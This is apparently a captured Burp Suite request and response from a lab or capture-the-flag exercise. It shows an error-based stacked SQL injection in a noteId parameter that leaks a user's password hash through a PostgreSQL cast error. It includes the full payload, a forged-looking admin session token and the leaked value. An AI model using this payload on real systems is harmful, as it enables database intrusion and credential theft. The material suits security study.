 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+SELECT+1+/+CAST((SELECT+password+FROM+users+LIMIT+1+OFFSET+2)+AS+
INTEGER)%3b+-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJsb3Bob3N0cml4IiwiaXNBZG1pbiI6InRydWUiLCJleHAiOjE3NTgzMzY2N
jEsInVzZXJJZCI6IjM5YmNjMDEwLTE5NWEtNGM0Mi1hNmM4LWE2YmRjYjI0NmU5YyIsInVzZXJuYW1lIjoiYWRtaW5pc3RyYXRvciJ9.Ag
HAuza0dpd_QsBeqFWRJ_tGPTgryOr-7VJYF8wUDnM
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 468
8 Date: Sat, 20 Sep 2025 02:37:23 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; SELECT 1 / CAST((SELECT password FROM users LIMIT 1 OFFSET 2) AS INTEGER); --';]; ERROR:
invalid input syntax for type integer: "aJOPMM2Yc/wmVgpqWROHVVxR+5tAaH+8/bdPkIyAOe0=
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "aJOPMM2Yc/wmVgpqWROHVVxR+5tAaH+8/bdPkIyAOe0=""
}
Inspect
Selection
Selecte
aJOPM
IyAOe
Decode
aJOPM
IyAOe
Request a
Request q
Request b
Request c
Request h
Response